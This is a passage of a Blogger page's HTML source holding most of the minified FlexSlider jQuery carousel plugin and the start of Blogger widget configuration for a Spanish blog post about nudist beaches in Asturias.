keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ASk2F_B_heaMKFW59_TmjEFoYIQ:1768770288318';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2081934835109594198','//www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html','2081934835109594198');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2081934835109594198', 'title': 'YOLANDA COUCEIRO MORIN', 'url': 'https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html', 'canonicalUrl': 'https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html', 'homepageUrl': 'https://www.yolanda.info/', 'searchUrl': 'https://www.yolanda.info/search', 'canonicalHomepageUrl': 'https://www.yolanda.info/', 'blogspotFaviconUrl': 'https://www.yolanda.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91869683-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - RSS\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2081934835109594198/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/495122278583959575/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '495122278583959575', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s72-c/mejores-playas-nudistas-Asturias-735x400.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg', 'pageName': 'Las mejores playas nudistas de Asturias', 'pageTitle': 'YOLANDA COUCEIRO MORIN: Las mejores playas nudistas de Asturias', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Las mejores playas nudistas de Asturias', 'description': 'Blog de Yolanda Couceiro Mor\xedn', 'featuredImage': 